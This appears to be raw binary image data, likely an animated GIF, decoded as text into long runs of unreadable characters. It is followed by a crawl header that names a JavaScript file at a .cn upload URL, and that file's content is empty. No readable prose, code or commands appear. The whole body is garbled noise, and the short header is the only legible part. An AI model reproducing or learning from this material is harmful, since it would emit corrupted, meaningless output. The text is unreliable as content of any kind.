8��n���?�O�;d`�������8�CP���d��8����0 �W�:�v*W�f^��m�V�]�>I��
�0	�"��Bf:CO1��wpY�
�-�c���蚦m0nGm�>���k��D��p8�,M�|��[^z=�P09�O����ꬾ��+��E��@��F��@��� ��N�-O�Y�hw��X�`+F��
퍾j-Ǖ�0�� k���}`ƣ=@�u���"���a���`��v��Cw��.�'H`�gK���~������f <� K�8�M7zN7C�J��Omtߐ�`�-Z�C�@���`�}�?�����f����W�; ?|n7DO����#^٠�>�jt�YS�~P�(���M�*_ �Koh`�g0�g��N7s��s�Jz��<�ں�r٢b�r��I��bHP�	�Q/��l����%pL��?�����uP9_�d�O*F
�pp8~C`D�Pƴ���y���uo�E�f�G�pg��5�o7C���&`b��$O��϶"<�|��9G$,�`L�Z���ŝ$�Q?��fU��} >��tU��s�*q�����D�` ��le�4���2M�N���� ��Ͼ+�P��,����r��Hʕ�ɒ-[,d�#�
�\�b�D�C�h�q�;�Tq2���YT�d�@��P2�k�͛������6�@�9cƌX�]���X�ə!_�0�$ȕ��L���k0D�x��@�Q�|�(K��z,[v|s�'�pN�DJ'OO�e��R'IМij�̉�T%ש�%�DZ�`�����n�,�)dԛW����a�ʵ W� ]{e��W�_�~iҤD1?
\�cˉ��nS�H�82oό�khW�D63p��y���{��U]4��jag�F��#��0`t���>X�>�[�B��J@����;�:��o�Ɇ�_8A-5�d@�[����l�O>������H�Pė]>!�\��~�n�!�L��:��� 0�ͩ�4GT��:�GE�`���	$������va��JQ�6��$�=����[h"M���
)�d���hFsFt��h�+���L3+��_*��N'$��^x��@r9cAdbZ��a:��K����(厀s�1œ_�� oj��K�h��0A�L�Y�m+Y��;���'��d� =��4�5x�U#��c��C�t��k�%`R�hao%�;ǔ_���Em�\D�'^���h!:�(��B�7�F�����k�m$��UE���t�~IidH���E
��B6����ׇ�SV���ԩNN�؜.i-�h<�d�;~;�E�X��ӎ(����i�����P&���u�K.;��B�e�0��y8��d�����}`Z���뢋�	�Q;�R�j�t�~IbFqO[r�'�<��$�<�=����PQ���	��i��0�kq����g9\]Jɍ���/�$���� �;�ts�!�tR&)FG�w�}G\f��m<"���z�s�}�1�dQ�[����.�� 0��#,�@K���sA�0`4�5j!��&�@$ � ��D1h@��s�!�)
 ����&����n�	��{���,���`�@4B�( ��fϑ� xLb8C�� 4�I1^��X��Y��0�#���X ���7�x������IdQ�;	�o�\P�UV�x;,, 	i<b�8qY��j�U��]q��F'���yQ
�
y;�1� !�
 � ,    d d  � �	(� ������ �C��`Qx0�A2,>�ȑ���r)���=I>ĸ��˗��H�P�J�*M� ��A��I��A8����a64�{J����jE�T`˛)��A��%&�hu�?�Q�$�e˿[��	�a-Z0T\%�K{r�1�K.
���pbK��V�]��U��$4�U��8V�0:5#+U��p�Cc�UT�#�#� <o= BCʛp%b���s�HX���#�A�>�}�����#�(��,\k��o�M&�s�߳Nd�E��<��&��M�(�e�C�@%tV�Ct ��B��B)�1�H�Ć�wD"-���{���4��?�d��?�㄂D�M<!�o8!P_����%���aܡd|~h�A=�A�@�, I6�d�&���2�$�R �o$C;촓L8 �3�0#�x(B�x��w�p�d�����@�?���7�TNdzv�nPS�=���,���#B&$�4H%�3�&�P�R��%��@8�1�@^� :��,�@�2�4��� 4�5�t�� �3@-�lb�@����6���/��Ҍ'����@b*P@�E"�d�?�P�>��>߄��?I�0H[� �Дӏ=�
�O>�����+@`��"ҘR��͌b�(�k%~����
TE.�Ds;��+�9�pRr/I�PB	ZQPk�#@?���|C@4���AY���
�pR@��-�?���%��S	��E1{G�?҈�M-֪2�.���	)�� �E���4�N+�@�T< dC��s��!�3��@p�$yH�6Ab��®��@.hb3����'� 3�'f�Q��9�R�<xI�?�xB\��lSM���#hHr�"XY(&��x@"I �8"M8���<���)O����Q�5�`��2/�b �`Cp�7T��0E��!dL����*7���]PA��J��	��3�ax�cX���+�a�%�.������}�c�y� �n�ox�lH�&�Ae0c ���&4�I��Ð��@�0t!m��
��J,�è�?�	q��p�;��tB;���b��!���C�X�"�p�7���Ql��`3@Ɂ0����$&�N��$ZARp�K��H�'	m�_B�G�	N���P�Q�� H�:����i�`�9���{ȱ�(��l���i�K_�$~��in+�C���d�#�H�?��F��t�p�0����x�#v!�J��
2z�x�1��Ч�#��'�ѩ[���P�4�!I8��$%I14(|Z\�
�ȉR�c��iLr�d(�h1<�Ox�� N�, ���� �\`ݸ�-��B|��XuG<T!eH��J�E͡
g81���ĖHA�Q�B)��Q
|��H?�QEhQ�h�)F6
ePrf�@�,5Fyj9
��L���E�A U4����l�!~�_2�#$�]�qK�0C� �D�P�0-^^�vTC������
UD���P���"�$|If�n1D�R7y��W8�!�L@"��UKێ�
� �h���U�����2��)�	����A��f(��D�q0�xh��	�	6R�8�{�sZW���F5Hq�H4c ���@nq�h<�N�`�&'Q	F(Ȩ�=�� �c���=�Q������)��
��X��X�n�! HĭW�t�E��&nH#⸅,2���܈�3�1�J������.���l�#�@�,d�o��Z=��=�an�"���-TA��Xhp�q���G6T1�N���ݰ�ga9�C�d�ec��l��H�4�%�lȂ�xǴ�_Y�X��;}}���;T��| �PK_��#�O;��v�b���9���V֢DmaQw�Ѯ�8�ny|�Y\� ����V���D�uᅥ����L0��$��E�N ��96��lt��4~��{����-�A�<�����E-�aį]����A��nlC�����x	$9�	5A�L8��"5��ATa����װ^�s| *oy�^>��"�4_���Q �o=��!�� w���K��?� �J4��o�ӹi�s��h�ڎsW�bX��v��)rz����8{�эnp|����� s�D�Q��LD i�E.q�o2�� �/��n�����:��x��|�����mv�{�ˆ����� ���	"�v0#q�H����%L"	�H?/���_�����u_�f ��'>kq8�� �v�d�
����5`&t��r�t��-�/A`�z� ��P	"H���������	ܤx��6�� G8�48�ӧ%��[�F�P �0���
��(�
�r��z�y@����
� �i�7�}��� `� �P�����	��{�.����5;X\�6
��	(hE`
�C �P�pG ް}ܷ�����zQ�p�@i ��'��xR����g�6��w�g2���P ��i�0
�0��{����� �0
�r���a��%A$�@
PK�1H����P-��
�0@6����x��̀,��	� ����g �6�g
� � �` ��p�� g����	�P�� �(�0���< (���t���`��
�����nl��$5
"I��`{��S���� �����I ��7iF�$-�` �׊�`W�(�	A ���206 1���N������)9WHI@
+&�DI>e LW��P�I`Kp2��k�a�!�	p}5}���`��p@Ǔ�2`!04Y� B@L�u�D�G28�g ���x{� K�@I"I� 	���9�?p��� 
@�u)=��������Q`!�  }�CA:wcė���0q����І�� K�
`��	p5[� �?���(@|�� }�3?�� ?Q�`  �Y���Z�hW\ـx����M�X���Q� I� v��@I� ���#
��3	0F���س<�8?� 9�`��p ��K	�.��i.i	� ��	�0	�p���	_�B� �pX�@���`^a�)k�-�! * �(���(:�+ڢ�@4��P��I����e(� 	Q	(
�p�0�>��C��`{J��� �1Y�.d�S�ٵ[YJ �� s!sP _Z)�z�0 �9��#{ K��� 
���
������)	��p d��Њ/�<[��yy-�0�"3�q �!��j�0>. K�H�\Y��S3��QЧ�?��Y td��"�XZ	!�8 ��_���A��*�:	7��Wa{HZ���"i �0	��p�ma/u'	���:�:�%z�Z� 
50�Ԯ�	��j	ŀ	{#2�V���w�4:�\)�1p��#� ��	j�u�J cְ���C��
� �h��@�˱�0	>� ��)�S��V'�b)��$� �����:X �iD��<[c���j 0`	8����"� 𶓰�je	��\II4�';�Q#Y ��V���D���Ы� � k	��p�Ps�" �` 1:
J����[����j�����@1	� 6}i�j��{x�� ��P�-氹� ��ZO�;��P���,�#�[����� �V�S ���p�+��SP1`�pv怀_
����;��;�P2�Nz�

��A�lK��u��T0
1�/6xZ ��7�@��6 ���	��װ"�q��, �[ T
��� Ǡ��h�ë����(�tz��@
� ��{ 	{p�#�!�a�P з�2\��+ �P�P�p-��	A@�<@��#s͋�kst|���	/@	N�,�;�4 P !P���/���a<b��P�@ �pa�; mL��Uy�I�)z�P\r$G�P
a�H����F�`	�`��<b�,1�{��@Z��A
��kye��#s��6��P�q�B��y��qT
�P� �P�iQ��}���ܫ�	��� ���Dq��By�r]��Ȩ��̮�m��P嗊F͌�Q�yL�,�p��� dz� �EJ��@u���j�2 /r1���F|�0b���Pzb7���@-����;6@S�P������"א��	��	��01.mz!���"��7���	�4ܗ!F,cvL`�U���`�
�W ����z�s�O�� �������d5�À��(� fW��D�8���^�U1 �s1�	�V�"�>P	q��/vN��U%�zҰ�G�u�5�j4��ߜ��lh=e M��p��
�p)�J�� ��`�ء���&��P�6 ����P�)�� � ��	�j�@���P) Z��As��pTYcF��m
�߈8H��	1��l�l2�ݒ$��0	C�	�pW��������h����(Yw]��mL�P�Bz��U�y����Y"���ʠ�
M�Ơ�-<��n&�� G[Z]��
߰e�5 ���̗ױ���L�I����� �$58�PKSOȰ�@�@}���f�����D�L��C^Y��P/�䶐�K�&��=����]ht���xOd �PE�@�� 6@�1P�j�lQ��
���p]�SY�V�vN�S\��~����q��elg.�aEj ����@P��L]FX�K�f䕵g�S1�vg�$�^&���(n�Z��Z����9x��$�ư^}�/����~�맅*�pj�~c�LY���g���5���� 9�0���<�N��>tl
+愠����&��/��5RSh	��e0-y�Eb�����sl��.�����!M�`a� �h`>���@����<b�
���nb=�s�tsڑ$Ḭ��.�Q�B7�9���� 2��Wp|�C01G��Q�g��w5�<i�+�Z+�"�j��*k����,� � �`����s��0��aD<����n��#5j����g ,��*�"Ҕ�v����D� } L��0?0��Ô� �3�(�Q��A�<��}�#�_s.l%�0��S�����Aǖ�	a�� p������������?M�Tq@� � ��`�PY�8�c_�	$5�:������	Ͱ�_��� ��A`FB�3�p�����Cx��X"�-���m�_��p7��Ň�X`�a� Nz�h��t�Tf�a�A�5c�d�@����ɐ+���eE�+~�W�٣L�̑49�ʳ�XJ�:�/���ȓYP�۶13@�.3�r�p��=z(�pk�[�p$m$�[eg���eWOo�<��p�ܺʘ�ʫ�3b�v	JrfP��\grDu<gN�+�s��IS�s��3)��ه�d��f�ܿ���0��f��;�I��׼�f�z�j�$	�AM��)���-[�x~�[GgHy�2��y��y��g�yP��l�q���r�G�J�<RHѩgBD���F&�X�/N�����!�����"�
����c����E��e W�&�B#���"b��p'�~F�H"�c^̨$7*8�!J�!�""�"���̉fRaF>����%M����s
0��I�h�E&��F�rS"�)SEx��	>rY�D)����"� b�̩Ɣ!�	�>�*�,��,`b4Ē��R��L�e`*��Kx�>�X"��j�;�|U,h%��?A���@��j��\!�����e�}�p��E���_]L����漊G���s���d���w-K�E#6� c-Bv�JJ.�>Y�	��c�%rP ��P���8!�⟝i���j
 %�u!�礊~5gQz=d� AIR����jI@9�*b�ٱ�M�H����\�}�&�k<����jA:�Zja�h���; �燤^`ܪ��k�Ȯ�l�Q���I�p�.+n��"� m
�ƀ_	�D �g�����i}�!z�!v���N
`�:�/�����;oY�1"�H��T��R�l^hz�|` �����l�e㺁gzst�ʓP&Y F��ǅ���*�E��χ�gGI��u�"o����X\.s���эm�  �?��F��!���#��,�"��ߏhw�	�"�RF>Ü_��KP@a �h���/,��O�`p��TxD� #
��Ƣ���4���!ib��m��p����1֓��X�I�.��v'E� E'�R`;OБ~X�^E�f��p�H` B&A:X��kı �0�%��	�\�Y,�P�>b�q{d�0�7��(/�G#_�@��B�s��-�X�G�!������Y�$P !�
 � ,    d d  � HP 2*\��!
JL��bC@����%"I��ɓ%�(BDHF|	��L�0)�2c�6d����B�H��X��@K�	#ƄH��͋Y�؃cÄA���ÆX� e\ Q�Bҷ��A�EYiN���b��
�&H� �9<l�R�$ܾ=)��SbΜ谋M9r(����E��_L�0�-=t0"C���*3$O&i�2�����@�.Z�c����Ң�6����=�Xa$�$GĄ�IDcw�ޖA�ތ��"-p��g�H�|�D�~7��#G q%wxwH��H%�^o4(�YC7��E$V$`��]"p`�9� mdx@�0SC�(�(�o�����! ���(I[xG$�H8�@�y����L3��N6ψ͍86���C"aI�w�	 �b򠡐�M5�\y�t�����H]��R���v�!g�!��w@�f"&H�E@
�@(ߜsK-���9��	�$B	%���@�Q AO��D$ɣ�<r	�a�%gP���(�e��'Ѡ�N-���
-�0��0M��@K%!D��R ��P#�8�H1�]��R@6�P��%�p����Q	�B&�@tѤ�d,1�4�xÎ,���'�|c/M�������O�AM9����,�����C3��r'�p2��p�/,P	b4��@0@-�d�r	2ќ�M-���'�d�3��0����� M�1�=���� �3 ;���Cf4��Cو�c
3�L9�(��2LJ,� $x��Mc�0�0���l+�+��3>�ҋe��^M,SN?o�-@>���ͤ�7`�+ �M�4c��8C
'I�x.�T$WW��b=�&̄C <�̢1-�X9
�f����>����=@�)� �	7h���8R������>�A�8��P ��K��x�@AI�A���#�q���@�;�R��3�\*��5�C�p��a�v����B���h� �8<P�"	���"Z�8�P��
V0��5�@�P�$���)5����(B�@"5[�BٚB�
���Ge( |��SE@� �P�4�Q �Ґ2��="�m� �.�@wH#�Q�R<�øD%�N��H%2V��G�Z�ԕ�0�ip9�HG��b ��_5��6�,	lH�6�&fO�Є#*�O�B�+Sʐ�%�@�(G�!�z���#��F4����<��� 
�%�@�K��!����1�[�O�(�16�NlS1�����(%%�	�9owp6��w��es����#��������p8pF0B�)��� �`]�d�|�à�P�7�aU�b�@*��ah� �$�0A�_PB�P��j����=�u�KT�I�+7��\0 ]`B�@�"��*�������㰯;,>bvpCt��7���C�t�21@� �P�%*ǈD���?�*Pԣ�`F(��s��#�hG<\A
]0�Lȅp�0��  ���B[�xn,ڑ�l��񸅕`�D:���� 0J��qg��#"A�L�'�c=�;_��BވF"	��[�b���&�P�BryX0.A.@lܢT�@s�Bw|��� �v��oT�Hd3ZPJ�]��  p�T�C���ea;w�9��}�n�0��Jca�+� �2@����1�[���h�a���&U��� ��ƪ���P�&h[ q��@�%�pv�c����G��4����!�m�f4��)2.������(G���o@��w�a��B��qc,��a����m4���U������aX��uw��t���m0�y� Ʉ/x���f9ݍl$2�`�F< -i�ɯ���1tiL�XȺ�t��JOm�Tߗ�t3G<:���.��03tA�0�UX��� �:��m7�H[2K� _Vv<(MpPÿ���|��;��Au[/��Z�¿�hGR��pϕ��v�*�Q�,�L�X@+�pd�R� ҈FR+�E/nC���*����w��=N�����p�8�]q�?���+j�9����pD�4"\^�u0.!@�L|���3<�]����� xu���{nx��,
�9��t�LwG���5n����X�+dAG�2�[G9��n���@#*��^L4g�'�g��YϺ�E�8���A��cm�uǙ���£Nu|5��M#`̈�4�A��x��@�'$I�������P�U8��`02���{?g�w��.��^���%�*�Awf��� <�F0ǵ �XҠ�HL��w'�Lt����P&�@�A`��U�0����N�����N�@~�EI0	I P��%]S"�t�p*��3��gG
g'��/�p�E	�%w�a�0 �W��0`�����G����I��� 	�	��Z�J�^���b8	P e
������T{b g���`8��yP c������-B(P��İ��X�x��g��P� ��@	��z0�H
� ������a	�Siܵ{�`U����`�����Ek	�
!&?�RBx�% ܰ'��q�C���0�@
� U<�s�pa�pl�`^�0	�p	��t@�ۀM 	�S	��I���J�c  (� �Pf��<�������4H8T1dM�
��9z�nL�'F[�
�[�����`
��� 	|`���K@�8P̇"+ 	��o�@ ��cz��mt��p@�X�6�:��9���2���P� ����0�İE[	�`�p�� 	Ƹ ��-@2@	��B b$�p	1����8��c�pA�AX`�����s��Rх��Tad
���`	�����N�t	�	�@���@dK���e3\0[��1$����Xs��v	7��  s�.A �@�p�0'�����8�3Z�0	�MΩ	�0�p	�X�����8<�$S:s0p(����قހ5�@��	7�P`0tЗ�]��3Srv����^��0|T��V�� �(\��	.��{ &�cs0A`)d�	��=�3 �`�9C�P �j� �A���E���Q������r�p:�ai �pJ.���	�8��BQ:��| ������5I ��!j���P?�./�_0�	| 	V�Ey8*?����P{d �`	���`�|@dT1A�Z�c����1�lz��p����0�B0��
�@����g�Y���f��ls���p�:	�yr�>�{0�g�P`��#?��eqw@�Z>K1P����[���W �
j�@�j [$Q�Q@dX F�Y � ��^�P ��l: �P�7 w�;T0)� �R�@0	
Й��[d �Pz� ��:��Y�*99@d{ Aa\  :@WP ꪫ<f��(� 
 
P��2+�P��E� Q .
����`
��%��� ���|� d!�e��.�	���w����p���
 
�P�Z6q�{@��PV9�7k�'F '@��2��٩8�Z����� 4���{"+59�ITдѐ��(P5�	��.p�g��7�	X�0D+�[$�D�8��(�Z{��Uf��j��P�5P� ?�P)ĸPP�	�z��y��g��������?Kd$�P6�#�pN�È�n� � 7)?��е���P�	�P`�� ��{���[���	�� C�i����: �YeP�T��@ �`�`#�#?+° �g��{��O�[����٭Fk����� �����c�P�@�hh	]+0�WX���<<�VI��H0|J:FQ>2`	�K �Pe��,�G�@��lݰG5�T ��N������Z�� C����fQF�,P�L��\����JU�lXl:T�Y�0��4�9ȡ�3�
�:	���	7`��0��@�(�7p�",�p�rܮš��P (� P���	��`V]��or@'v��Y�܍�.�X	�8̔�M���5 ΀
�Ji�Ze�*Cu̮�p� ���+
!`:�P��w�l,�t��o�[ 'Vz��N����UQq�{u�t�̂����j�X��ˮ�������0(�0��PwX��`q��p�� @��	[������PX�L,�Ҵ`γ��,�_o�CPOLG��� е`� �3� 7��3�0�x�Pe�����Ξ��0��UX]�\��^�X�y1Ğp�Q��� �Ӝ��p� ��0z���Y6���>i]eG�$W�
�pB5�!�K�%��9��p��\����Q0�s�
��7`w]6L�V�G�o�����҈���;�Mmm�
��
��� ��P<�Y:u�Z{���z��Ѡ��Ҵ�ڬ�؍(���g�-��� } ����
�� W�0�]:[��6����A�U��݉�:\�9�Z��� �0�� QH���P9��q������q�c@���]������^́<�A��Ҡ����}@
�0
�p�1^:��c� 4�p�������Y���]Mmi�6�X� ?����2O`��z� i4�#D�� �zGc�M �ܔ-�؞g䐭wp��j���o��	i�Y��I0�`� `�� D� <���5 �E A����c��X��\��׵ e*�o��vg�Q�C��
��<�xk\�mr�_�c� Z�`�.a��p��ѱ�qĎq���v�4D2H˺M�0	�i� � ��Bid\K����[��5�0	�-��D�X��ћ���aQM I�C����7@$ �h ��6�ԇ>C`\�����Mn �p�.ǲ`V']��a��頖T�U]�U�DTQ�fpb�}���]�o\��a���]��	��
a^ezw_3TG 4]yd�=Gi<Wp��T�����s�6D���` Ҥ1� (`g0���:K�������s�۰T:�w�7H�K���������s�ex�VQ�5s��7� %�04%��Lp~=p胱C��`��7YM����	gV�Cs�\<fC��PQ���9H�pl��_�
�
�P �PQl��$f�g\�pC�-�������<&Y�E۱o ��͠aN�� B�]P��TQ�O� �]?�Gp���`f`���g���?���_�c��T�f�P	� 9����"�j�R�j"EJ��fL�X��*UUq+�������As&W�A��|�����s��!�2�09������۔q�����v��ԩ�z���L�.GY0���6�UI��jb3f�4۵�&LN2�c�͗s0��`���[p�8՜4��HQbtL�[J�{��� �<9�e�פIYIq�ڬ٨�@�uL�I	$%$�:�k���--m���C}�BD'��|4m �$J���< _e�� P��$3g<��4l4WO���e��#�^��P2����w�&��#pР�:h�	!0#�f��I���:�d���|���;�I�<G�#� fL3�=M�IBJx��r9���{)�����L0��:tBC�f'$Q��(��¦�n�\X��&iDD�F4�b�ѥ48��EJd\b�t�1�:�B�+���
<��1'"2gf2i�3�D�&�� J�g�IX 4��2��2�tS`��d	Ex	�'*�ц6�x�%0h� ���N ���
/�(w.2��F~)Ji�I��z�p�Z��N�%l�,�F4m��Aw�EE���$(჉3��AUktI� �Ȁ�:��[���lH!&XJ$�CS�$�E�e���yv�3&�t�Ixid։Z��'(	��rC/��si�
��y[�/��I �$e
��;v��:�"���s	dR-NډR+�0�3Ψ$������7��"J>�ǖÖ�F!f�_$Y �H(��hQt�|��WIX$����jI�{�E$Y$�*��A�vs�U��غ]���
��ŀ`+Y��.!�IW�0���1��/<p����7a� y�-��]�"
���bq 2��_*Y�;��c��t��n�d��{��d�sY����_��w����]xP>�_<��$0�&t4�g��N>d1 W _�6�D,"q�K_�;.�@}9Ȃ���o^�p���p�KP�I����Ff �ؐ��T�v�!�֗��� y�&�=H�Az���[@��8���3;�e�p�Dp  �0}aT�} q�E�0�v�#� �X���*�Y5��Gr����dH4��>� #�� ��]�$$	1$�� G[87E�b:�����	K�������H2��b�U���Qr�{؃� �c0����$(�bn��c*-�T��{r��-�u�Y�V��Wx��HDBR�H�&�: �0�d�A�nDc4�|f�>!���~�L��)�^Fb���N|@��I:/���� �1 0@��fT����iA\*����'����	Hp'<
QD��p(D�Ɲ�|'=#��<1�b� @d�!�PRy-@�+%:
� ��ag;����@�^�4�1�����ZDd�H]@S�J�p�
蜪�[4�ޱO�qo����Ou� 0Jr�H���T;4�(+5�)�j� b5���J4&bY�x#��B,��TL, �d�DS !�
 � ,    d d  � �	H� ���)HȰ�?!d\8P�C�8܈P�A�
(*�Q ���|�c �D%	��H��?�E�t(g�I�?�T�a��	��C��ͧOdٙp�ρBʰ��_ׂ2~$���
P�&��0�ī R%��K�
`�8�aK��zl� B�Z��ppdЅ s���PF�9<@�bŊ�H�0��_aÆ�:��`g���Аc�Ð	zXItD̘c� 	C����ÔAU�n�G&���!��т72w�d�����<v�ę�����yX�ΰ��D�t�Ȟ0dw$�I����0�D�z-\�^T�Gd Dƅ�sDoV�XN!���@d,��?�T�)��#�%�<�`Ct P5���v��w�Z����N!�}!��3���;� �9�lcL	�fM�̕C%�\R�b|&�y�]HPp� 8�FAw� �?��3�?�C@6��rq�����M2O\@I��J6�(�A�P�$�O""�	D� 	/��4@=�x�9�0�I/�y9�O�P�=݃O)OԆA]�b` �	A�h���qD�a�T�gA���4�rO>��J3���8J�M#��FB��c�&h<��BpxR)x�1�ɵ�T��!�� c�$��$�\s;�s*�x�M4�Z���8�4D@��u�?(�%����P
d�(�\��?�|J�b�n�}v��H#��3�(��N6����WOU��Ӭ[P>���?��� 	�x��
�LR�@>��	2�H"�?gT����Ā.bHƧ��`8Xג5>�rS�1s@E����OB�`�?�x��RK)p�4��3�^	%-, I�e\�y8N��SB�?U37��O��|�!(����S� 	���-(:��?8P�	�l�O�i��$�\�0�,�?a�-)���
��P*��ac�Є&��n8Ё�`�1��4�5DlxF̸ǐz�m ��F��a3��ҐA��G���P��(�<��)8C*�&�\(yx�"��?G<B�` �a�4B7��8�Al�Ã��n1 w����G0~��dTc �P���_�O�\%Ȱ'&�@lX�2�A�C�!x�P��q0 �a�a<b	U���0��� !�я�q�  >b�w�����+PČj0��D)��a8�'�D"���0��NX5��y���G2<E�<�a�0"1�	O$� ��Et�"��L�G��
�a�Lg:���|�#���9f!����3F��e(p� �?:�KqS[�
��	l�����@�яy4��� bpB�Ͱ�va%�!�H.Q�������L�J�����?�q�z��]H8�>8�
GI,����!ԆŁ���F#&	M0C�HaF�T4� a�A�/$˸�=��|���7�� ء
��c{>���ڌm@�"/PM�X@.	ML���jf=���C��`%H�s����7��%�a:�@"�,�d��-l�A�U��`���l�#�����̡�8C��`�"��iNe.�{h� �+;�{v�B�C�nAv�� Ϟ.d8�0bp�@.` u}�9�a�md#���%��Y����'7�ь�)BgP�"DF$B��G?F�{����G'�Kwd���� �q�Y����� ��\`������>Tޢ�Ƃǔ\I�F,!���,�J�C����(��D�6m�C*��~��6Gj�������� �9�6����l(��.4.l���@!�1���в�>F,�X��h�T�b�e>{�}��̈�#��EB=sAfQ�x��Ȇ7���v�C^t� Nٍf0�q"� ��7� ȫ � �юj�����8�,W�B�눇9�(Y8�ʶ �����[�#W�P�;ʬj���&��b�W�Z������ȍ^�C��ΐ�$��F5�:VyE#^��k����'����Z�`G��a|���x��%��( ��=�v�۞�p��(�Ñ��)�A����:�G��3F��p0�� �9��Y�<X�z=n��x�4�5�)�k!�)���0�����mun�� � � p��� � �3�.�kV�� Ej������`{��9��c+F��owܢQ��9N�D��J4M��f<"�����p<���4�IM��}ύy6�����#�X����uʻ���@��U���w��� �7@S��c��D.vG�
]h	ɇ�QYb4��G�/~ы`����Ʀ�EW��=?���������)@
{w��`
�7g2V}���K� ?@��6�
�P	���`~ ���P�%H	��	X ��|�W�p���%����a�w�` �`@�	�y2`�N�"9����CH������F� Z����~}��}�-0	��	���@
�'���g���Za5
�0��~��w��` ��|G�i�����
OF��a�V����
��� ?� 	���1��p�]�0��x��Pg��������0*w0�` �s�`q�"z�T�@���� p ��?�� Ͱ
�����Z�x�� 8�Á]�	iȂ)�"��T�Z�����J��`����51G9� uv����`�� ]� pPXP=�`[�E� �@x`� ѠՔHeX��&� 	c.G
�`
� ��	� ��J�0�9p8$���������A����(��	U��X@@[@(Q� �`�uW� J�eq�x�4	�Б���
�w������p���7��!7�>�r�B�@9ޠS��/� �� p�A ( ,B�+���
�pWY�S��E��
����
��^�.�p"/�P	� 	�'	��G�?0��� 8 �BG�` �P �}�k��=�� �0�� �)�����
b�rR"�)��t虞����z 	��p"�W	���'�8�	�]�ezɓ����kq�gp%P$�
��E�0x{G��g	\����	�������P�����|�Y@���	d����`(�P�`.j�1  F��BZh	�0��
xȠZ8�3	#�� � f��@�z ����`	2 ~@D�	p1� � V<	TH�2�P�L�/���H5	�0����P�lɖ��t�"1�׀D��	::	���^��6�� ��	 {cq�5�! 2*sh��0𩟊@�p��p��
?9z�� 
�

��4�9� V����� ]	'ڧ�A��PsV �P#M�(��z �Q2YT��:�C:�:���:�� �j�*/� `	$�B�
�	A�P��3c ��ST�z�PŰ��P �j	ښ�C���j �S�q�0�?p2�	}:u�IQ���f	-��
���j	PP 2P:����6���?Ő0a	�P �����0^!����F�Z5�*����	� �~+Q�6��3;�� [��H!G!1` p�R�1 �@ ��yM�i��I�z D���ݚ��@D4	
Y�Gq}+l[ ��A�����(��	� ��Z��
^��7P�ɝq���0�;	�P�G�
 ?[���>�_�D���C
�
�!��j	�P8X��@ ���iX���	�0���Z�G�a1�?`�T 
�P�r&?I����ి`qG��T� ���
�`P� ��5`/7u�ۣ���BsM����۳��lkq�rV�����W��*�kA*
 ���D���_F �2�y��#� �w������R��3ù��`X��&\#����N.���0u!,�\�)B�CJ�u	-�q�, ��C�/u�������@M���P �۷){ T��JSs�_�\�y��
�'�� �R0ɔ,V�&��;�����
���o[(�
|�����W}�J��+Z�@�L���E�l˳ W�v|�,�sf,�rkU��<�z �����\#������TO�,O�v�gi�uF�Jai+��FO��m�=�������C�������J�0���`�,��$��l��JG�q�A��u8��wi"s�Gk��J�`ϗ+ � ����������
p&L�3��� ��%���u��=�=-^�'�����
��
ض.�� �.P.���P�n�t��9=�3���p���u�� ;�D 
1w�`�p�$p9�9���7�����W��i�"��A@9W^��<�'� ��m+��
�S`|]� ��x3&W���3�?m�xfm�R	���<�(��,{�	z�Kp>�+�� ����� ˷�q�X7��W,�"�0�Y� ��&KJ�6{�
&�{�Z�q���� �;m�Z����qfsUi-��_0�^�`q���7-��ƍ` 
�pA_��qq���Ug���r��l�9���(�+�vh~�}�� �B#�����>s���D('%�_\7+��ڤ�����Ao��PO�r/�'��O{'4k��p��.q� �jq>����ӝ�ad�O�T���
�p��>�,���`� 
�@`���	�2�C�_�qm��	��q��q+N�@����V�>�����%�02����d�MN�tq���H�A��l����/Rg�J�SG(_%4<}��P��h�z $`;@?��hN�(&\����D��\�
m�'��@��<u�^��[���D��N _(�0�n�L��Z\��{mL���'�̤#��d�~:��r͇��+��x����Z`4|��D^q����@���&�B�� �7�GVG*��!,��] ��l���}�gp��|�=�u���]$O@����Vg�T ԰��HH�@��m�:6�n�=h %��0����A���9	`C��,�JVm�=�E(}�H�@u�ioX�N`e�GJ���D��fPP��L�����9u�A�O�^�r��ʗ���x�	;�<�:����5
�Oz��D�`�f��g���pC �I�˂�&�I!C@`���G�0u��q��x�03�pT��FE��	�_XʞO��ȟ���yO�K [��#H0�?
��b� �![���7�"�F�h��zD
xH0߀o
�EɌ�I1�i"Eʀ���yjVp[OfĈi�%(	�g�����̐/sJ�;XP�? !2dE���+��#�[e�9�bʕh$�Y�Kf�a�n��d��_�8�kI�	46v0u
G��������^�q֝9U�H���㿵!IN O%)r�q"�_�#d5I�]�X��*9R$H���2Y� *�C�!���X�i�w떻n�v+���iԳF�.8���L!����.AM�����.H�P��^x1#	���J����!x�B��q�o�)�f��ȝ�(H��J���c�Z��	^���!(�]v��E��e'���\�`P"�
z�1�"$�!̦��o�!�R�1#�1�ĂR|h �
��ϐ�'���^���:)�A�C�@���|���"�h ��p+����Q<!&��0Ǣ��4	M�&	�E��"����Jm��_~y��Er��9�|��9 b�����-��� s�)�F�����D���hA�S&Yƒ�4P>�d�Ep��J�L2" ��]��!W`��#�������f~��,0��V�}�ɇ��(�e� #�br	Z�>����%�����d�����"r����f�F&���1�eg��u��h<I���-i�Rɭ�|Q��!8�.����H�����	X�k��� o8%H�^M�U2`�;�6� ��!~����|��+��I�F
gl��}Ȼ|��B�#H���*/u	rP(���G!��P ��$`� t8�n)��)��EC������~7��ϧ�2���at*c���e��_ YS�WܭZX��F�$���}���	J��)��z䓷�XԻX][<[���2�{���	�=��P����H�Ay��,8=�����
�� �h��FJT$@��� �X�$!G��3��-�<!|+�z8�e�z{(UA�1	a,��� ���`d-�!crŘX�.��x�C�]hna�"0�IDb>���"%"���2�DN �+�bQ����8�1D��#���h�2�`$FL��+��!{��#�>���#�Y���� �p� d�0��3�=1� ��_n�Ljrn>�b��GG)%c7���W��CKY�$&�$/?9F��)  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250816/a76ee61dfd305c1ea31b95f7ea2723d9.js
body_size: 92607
content:
